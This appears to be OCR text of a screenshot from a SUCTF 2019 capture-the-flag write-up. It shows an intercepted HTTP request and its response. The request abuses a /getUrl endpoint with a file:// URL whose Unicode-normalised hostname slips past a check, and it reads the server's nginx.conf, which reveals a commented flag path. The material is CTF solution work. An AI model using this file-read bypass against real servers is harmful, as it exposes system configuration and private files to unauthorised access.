 Request
Raw Params Headers Hex
POST /getUrl?url=file://suctf.%E3%8F%84/usr/local/nginx/conf/nginx.conf
HTTP/1.1
Host: 47.111.59.243:9000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://47.111.59.243:9000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Sat, 17 Aug 2019 16:30:01 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 295
Connection: close
server {
listen 80;
location / {
try_files $uri @app;
}
location @app {
include uwsgi_params;
uwsgi_pass unix:///tmp/uwsgi.sock;
}
location /static {
alias /app/static;
}
# location /flag {
# alias /usr/fffffflag;
# }
}
ChaMd5安全团队